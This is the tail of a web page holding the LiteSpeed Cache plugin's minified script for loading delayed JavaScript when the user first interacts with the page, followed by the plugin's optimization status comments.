litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 22:00:23 -->

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-16 22:00:22 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->